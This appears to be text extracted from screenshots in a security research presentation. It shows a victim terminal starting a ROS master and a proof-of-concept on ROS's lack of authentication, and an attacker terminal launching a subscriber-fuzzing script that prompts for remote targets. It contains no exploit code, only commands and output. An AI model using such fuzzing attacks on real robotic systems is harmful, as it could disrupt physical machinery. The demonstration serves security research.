 ros_victim
Terminal
6:41 PM
victim@ubuntu: ~/catkin_ws
victim@ubuntu:~/catkin_ws$ rosrun poc_auth ros1.py
[~] PoC showing lack of authentication in ROS...
[!] We are the victim, setting ROS env variables...
roscore http://172.16.88.129:1337/
victim@ubuntu:~/catkin_ws$ roscore -p 1337
... logging to /home/victim/.ros/log/508477cc-2a1a-11e7-b49b-000
c2924407a/roslaunch-ubuntu-20334.log
Checking log directory for disk usage. This may take awhile.
Press Ctrl-C to interrupt
Done checking log file disk usage. Usage is <1GB.
started roslaunch server http://172.16.88.129:46039/
ros_comm version 1.13.0
SUMMARY
========
PARAMETERS
* /rosdistro: lunar
* /rosversion: 1.13.0
NODES
auto-starting new master
process[master]: started with pid [20344]
ROS_MASTER_URI=http://172.16.88.129:1337/
setting /run_id to 508477cc-2a1a-11e7-b49b-000c2924407a
process[rosout-1]: started with pid [20357]
started core service [/rosout]
PoC ros3.py - Victim of Subscriber
Fuzzing
ros_attacker
attacker@ubuntu: ~/catkin_ws
6:41 PM
attacker@ubuntu:~/catkin_ws$ rosrun poc_fuzz ros3.py
[~] PoC showing Subscriber Fuzzing
[!] We are the attacker, setting ROS env variables...
[*] Which remote subscribers would you like to target?
0. poc_auth
1. rosout
Enter the number, or all:
PoC ros3.py - Attacker Remote
Subscriber Selection